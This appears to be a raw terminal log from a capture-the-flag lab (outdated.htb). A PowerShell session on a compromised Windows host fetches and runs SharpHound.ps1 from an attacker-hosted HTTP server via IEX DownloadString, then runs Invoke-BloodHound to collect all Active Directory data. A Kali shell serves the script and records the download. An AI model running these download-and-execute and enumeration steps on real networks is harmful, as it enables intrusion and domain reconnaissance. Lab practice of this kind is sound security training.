 PS C:\Users\btables\AppData\Local\Temp\SDIAG_6fa326d5-31e1-460a-ab57-da41954794c7> IEX(New-Object Net.WebClient).DownloadString("http://10.10.16.3:8000/SharpHound.ps1")
PS C:\Users\btables\AppData\Local\Temp\SDIAG_6fa326d5-31e1-460a-ab57-da41954794c7> Invoke-BloodHound -CollectionMethod All -Domain outdated.htb
PS C:\Users\btables\AppData\Local\Temp\SDIAG_6fa326d5-31e1-460a-ab57-da41954794c7> dir
Directory: C:\Users\btables\AppData\Local\Temp\SDIAG_6fa326d5-31e1-460a-ab57-da41954794c7
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/14/2022 7:19 PM en-US
d----- 12/14/2022 7:19 PM result
-a---- 12/14/2022 9:20 PM 11920 20221214212009_BloodHound.zip
-a---- 12/7/2019 1:09 AM 24702 DiagPackage.diagpkg
-a---- 4/9/2021 6:50 AM 66560 DiagPackage.dll
-a---- 12/14/2022 9:20 PM 8677 MjdhMDc5MjItNDk4MS00NjFiLWFkY2ItZjQ0ZTBlODI3Mzhh.bin
-a---- 12/7/2019 1:09 AM 50242 RS_ProgramCompatibilityWizard.ps1
-a---- 12/7/2019 1:09 AM 16952 TS_ProgramCompatibilityWizard.ps1
-a---- 12/7/2019 1:09 AM 453 VF_ProgramCompatibilityWizard.ps1
PS C:\Users\btables\AppData\Local\Temp\SDIAG_6fa326d5-31e1-460a-ab57-da41954794c7>
🏴☠[eth0::192.168.0.119] kali Ø kali in /usr/lib/bloodhound/resources/app/Collectors
# ls -la SharpHound.ps1
-rw-r--r-- 1 root root 1318097 Aug 9 19:04 SharpHound.ps1
🏴☠[eth0::192.168.0.119] kali Ø kali in /usr/lib/bloodhound/resources/app/Collectors
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.175 - - [14/Dec/2022 23:10:31] "GET /SharpHound.ps1 HTTP/1.1" 200 -